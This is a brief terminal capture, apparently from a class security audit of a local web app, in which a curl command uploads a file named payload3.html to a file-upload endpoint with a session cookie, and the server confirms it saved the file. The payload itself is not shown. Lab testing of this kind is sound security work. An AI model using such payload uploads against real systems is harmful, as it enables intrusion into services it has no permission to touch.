 eden@eden:~/Escritorio/clase/peps/peps-team/auditoria/lfi$ curl -X POST http://localhost:6101/api/ficheros/
subir \
-H "Cookie: session=eyJfcGVybWFuZW50Ijp0cnVlLCJpZF91c3VhcmlvIjoyLCJ1c2VybmFtZSI6IiJ9.acJspA.04KkIKtn9dfRr
wUjjh9OYNgGWYc" \
-F "archivo=@payload3.html"
{"mensaje":{"nombre_guardado":"fd2bf148398b62676c7416824bba507a.html","nombre_original":"payload3.html"}}